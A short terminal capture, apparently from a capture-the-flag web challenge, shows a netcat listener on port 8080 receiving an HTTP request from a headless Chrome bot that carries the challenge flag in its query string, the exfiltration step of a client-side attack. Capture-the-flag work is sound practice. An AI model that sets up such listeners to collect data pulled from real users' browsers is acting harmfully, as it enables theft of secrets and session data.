 root@taco:~# nc -lvvnp 8080
Listening on 0.0.0.0 8080
Connection received on 164.92.158.48 53858
GET /test?flag=justCTF{M4nY_L4y3rS_M4nY_f4ilur3s_ae5bda97-8543-4a4b-84bf-22c6a0df6bdf} HTTP/1.1
Host: 47.113.198.5:8080
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.
0.0 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://localhost:3000/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9